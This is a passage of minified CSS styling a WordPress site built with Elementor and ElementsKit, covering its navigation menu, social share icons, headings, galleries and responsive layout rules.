.elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a{font-family:"MADE Waffle Soft",Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;color:var(--e-global-color-73ee611);padding:0 14px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{font-family:"MADE Waffle Soft",Sans-serif;font-size:14px;font-weight:400;padding:15px;color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-submenu-panel{padding:15px 0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.12)}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-close{color:#ff5e13}.elementor-3416 .elementor-element.elementor-element-5f62a76{z-index:15}.elementor-3416 .elementor-element.elementor-element-fbf2987.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-3416 .elementor-element.elementor-element-fbf2987>.elementor-element-populated{padding:0 15px}.elementor-3416 .elementor-element.elementor-element-179b780 .ee-button{font-family:"MADE Waffle Soft",Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;background-color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-599746c:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-599746c{box-shadow:0px 0px 4px 0px rgba(197.00000000000006,123.00000000000014,63.00000000000006,.61)}.elementor-3416 .elementor-element.elementor-element-b6e4bc8>.elementor-element-populated{padding:0}.elementor-3416 .elementor-element.elementor-element-6644531>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3416 .elementor-element.elementor-element-6644531{padding:10px 0}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon-wrapper{text-align:center}.elementor-3416 .elementor-element.elementor-element-5410fb7.elementor-view-framed .elementor-icon{color:var(--e-global-color-bce74d8);border-color:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-5410fb7.elementor-view-framed .elementor-icon{fill:var(--e-global-color-bce74d8)}.elementor-3416 .elementor-element.elementor-element-5410fb7.elementor-view-framed .elementor-icon{background-color:var(--e-global-color-73ee611)}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon{padding:1px}@media (max-width:1024px){.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:100%}.elementor-3416 .elementor-element.elementor-element-7f769dc1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-identity-panel{padding:10px 0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-container{max-width:100%;border-radius:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav>li>a{font-size:13px;color:var(--e-global-color-73ee611);padding:10px 5px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:15px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{padding:8px;width:45px;border-radius:3px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-close{padding:8px;margin:12px;width:45px;border-radius:3px}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-nav-logo{margin:5px 0;padding:5px}}@media (min-width:768px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:10.009%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:69.323%}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:20%}}@media (max-width:1024px) and (min-width:768px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:15%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:70%}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:15%}}@media (max-width:767px){.elementor-3416 .elementor-element.elementor-element-6812db18{width:30%}.elementor-3416 .elementor-element.elementor-element-58e83394 img{width:69%}.elementor-3416 .elementor-element.elementor-element-7f769dc1{width:25%}.elementor-3416 .elementor-element.elementor-element-5f62a76 .elementskit-menu-hamburger{border-width:1px}.elementor-3416 .elementor-element.elementor-element-fbf2987{width:40%}.elementor-3416 .elementor-element.elementor-element-599746c{margin-top:0;margin-bottom:0;padding:0}.elementor-3416 .elementor-element.elementor-element-b6e4bc8>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-3416 .elementor-element.elementor-element-6644531{margin-top:5px;margin-bottom:5px;padding:0 15px}.elementor-3416 .elementor-element.elementor-element-16e819c{width:50%}.elementor-3416 .elementor-element.elementor-element-4f6062b{text-align:left}.elementor-3416 .elementor-element.elementor-element-4f6062b img{width:36%}.elementor-3416 .elementor-element.elementor-element-20ffa7c{width:50%}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon-wrapper{text-align:right}.elementor-3416 .elementor-element.elementor-element-5410fb7 .elementor-icon{font-size:40px}}.hm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hm-home:before{content:"\e9b1"}.elementor-3548 .elementor-element.elementor-element-7c7777f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-icon i{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-fcdd4b6{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase}.elementor-3548 .elementor-element.elementor-element-fcdd4b6 .elementor-icon-list-text{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-8f7c314{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px}.elementor-3548 .elementor-element.elementor-element-533d0e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:5px 5px}.elementor-3548 .elementor-element.elementor-element-533d0e9.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3548 .elementor-element.elementor-element-ac7343c{width:var(--container-widget-width,135.443%);max-width:135.443%;--container-widget-width:135.443%;--container-widget-flex-grow:0}.elementor-3548 .elementor-element.elementor-element-ac7343c.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-3548 .elementor-element.elementor-element-a07dcf8 .elementor-heading-title{color:var(--e-global-color-98e64cd);font-family:"MADE Waffle Soft",Sans-serif;font-weight:800;text-transform:uppercase}.elementor-3548 .elementor-element.elementor-element-a07dcf8>.elementor-widget-container{margin:0;padding:0}.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare{text-align:left}.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-d5bd4b8>div{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-b9b98a3>div{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-6c68be0>div{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-74d9c64 .elementor-repeater-item-7c14275>div{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare>li>div{text-align:center;text-decoration:none;border-radius:50%;width:40px;height:40px;line-height:40px}.elementor-3548 .elementor-element.elementor-element-74d9c64 .ekit_socialshare>li{display:inline-block;margin:5px}.elementor-3548 .elementor-element.elementor-element-74d9c64>.elementor-widget-container{margin:0;padding:0}.elementor-3548 .elementor-element.elementor-element-1fefa58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px}.elementor-3548 .elementor-element.elementor-element-1fefa58.e-con{--flex-grow:0;--flex-shrink:0}.elementor-3548 .elementor-element.elementor-element-266ee27 .elementor-heading-title{color:var(--e-global-color-73ee611);font-family:"MADE Waffle Soft",Sans-serif;font-size:40px;font-weight:600}.elementor-3548 .elementor-element.elementor-element-66fb112{color:#555;font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-3548 .elementor-element.elementor-element-66fb112>.elementor-widget-container{margin:25px 0}.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-text,.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-text a{color:var(--e-global-color-73ee611)}.elementor-3548 .elementor-element.elementor-element-cc85a63 .elementor-icon-list-item{font-family:"MADE Waffle Soft",Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:18px}.elementor-3548 .elementor-element.elementor-element-cc85a63>.elementor-widget-container{margin:10px 0 15px}.elementor-3548 .elementor-element.elementor-element-359220d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px}.elementor-3548 .elementor-element.elementor-element-104bce1{text-align:center}.elementor-3548 .elementor-element.elementor-element-104bce1 .elementor-heading-title{color:var(--e-global-color-73ee611);font-family:"MADE Waffle Soft",Sans-serif;font-size:40px;font-weight:600;text-transform:uppercase}.elementor-3548 .elementor-element.elementor-element-0446faf{--content-text-align:center;--content-padding:20px}@media (max-width:767px){.elementor-3548 .elementor-element.elementor-element-1fefa58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-3548 .elementor-element.elementor-element-266ee27{text-align:left}.elementor-3548 .elementor-element.elementor-element-266ee27 .elementor-heading-title{font-size:20px}.elementor-3548 .elementor-element.elementor-element-266ee27>.elementor-widget-container{padding:10px}}@media (min-width:768px){.elementor-3548 .elementor-element.elementor-element-533d0e9{--width:40%}.elementor-3548 .elementor-element.elementor-element-1fefa58{--width:58.947%}}.ekit-wid-con .icon,.ekit-wid-con .icon:before,.icon,.icon:before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon.icon-phone-handset:before{content:"\e830"}.ekit-wid-con .icon.icon-down-arrow1:before,.icon.icon-down-arrow1:before{content:"\e994"}.icon.icon-map-marker1:before{content:"\e973"}.icon.icon-phone-call2:before{content:"\ea54"}.icon.icon-menu-2:before{content:"\eb1c"}.ekit-wid-con .icon.icon-facebook:before,.icon.icon-facebook:before{content:"\eb43"}.ekit-wid-con .icon.icon-twitter:before,.icon.icon-twitter:before{content:"\eb44"}.ekit-wid-con .icon.icon-linkedin:before,.icon.icon-linkedin:before{content:"\eb45"}.ekit-wid-con .icon.icon-whatsapp-1:before,.icon.icon-whatsapp-1:before{content:"\eb46"}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:block;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;position:relative;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal}.elementskit-navbar-nav-default.elementskit-menu-container{background:rgba(255,255,255,0);background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}@media (max-width:1024px){.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 rgba(255,165,0,0);box-shadow:0 10px 30px 0 rgba(255,165,0,0);overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-site-title{float:left}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (max-width:767px){.ekit_menu_responsive_mobile>.elementskit-navbar-nav-default{background-color:#f7f7f7}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);opacity:1;visibility:visible}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;width:45px}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}}.dropdown-item,.ekit-menu-nav-link{position:relative}.ekit-menu-nav-link>i{padding-right:5px}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}}@media (max-width:1024px){.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none}}@media screen and (min-width:766px) and (max-width:1024px){.ekit_menu_responsive_mobile .elementskit-menu-offcanvas-elements{position:static}.ekit_menu_responsive_mobile .elementskit-nav-identity-panel{display:none}.ekit_menu_responsive_mobile .elementskit-menu-hamburger{display:none}.ekit_menu_responsive_mobile .elementskit-menu-container{overflow-y:unset;overflow-x:unset}.ekit_menu_responsive_mobile .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);max-height:none;z-index:999}}@media (max-width:767px){.ekit_menu_responsive_mobile .elementskit-navbar-nav{display:block}.ekit_menu_responsive_mobile .elementskit-dropdown{position:relative}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_mobile .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}}@media (min-width:766px){.ekit_menu_responsive_mobile .ekit-nav-menu--overlay{display:none}}.ekit-wid-con .ekit_socialshare{margin-left:0;padding-left:0;list-style:none}@media (max-width:1024px){.ekit-wid-con .ekit_socialshare>li{margin-bottom:20px}}.ekit-wid-con .ekit_socialshare>li>div{display:block}.ekit-wid-con .ekit_socialshare>li>div i{vertical-align:middle;display:inline-block}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.elementor-widget-container .ekit-wid-con a{text-decoration:none}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-greater-than:before{content:"\f531"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.hm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hm-home:before{content:"\e9b1"}.hm{font-family:"Happy Icons"!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.hm-home:before{content:"\e9b1"}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-post-info__terms-list{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text a,.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode)}.e-con-inner>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-right:auto;margin-left:auto}@media (min-width:768px){.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-icon-box.elementor-mobile-position-left .elementor-icon-box-icon{margin-right:var(--icon-box-icon-margin,15px);margin-left:0;margin-bottom:unset}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{height:3px;width:100%;left:0;background-color:#55595c;z-index:2}.e--pointer-underline .elementor-item:after{content:"";bottom:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#494c4f}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top}.elementor-4517 .elementor-element.elementor-element-08b9982{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4517 .elementor-element.elementor-element-51347dc{--display:flex}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu .elementor-item{font-family:"Roboto",Sans-serif;font-weight:800}.elementor-4517 .elementor-element.elementor-element-3df6bb2 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-73ee611);fill:var(--e-global-color-73ee611)}.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-4517 .elementor-element.elementor-element-fecf899>.elementor-element-populated{padding:0 10px 10px}.elementor-4517 .elementor-element.elementor-element-89d0dfd 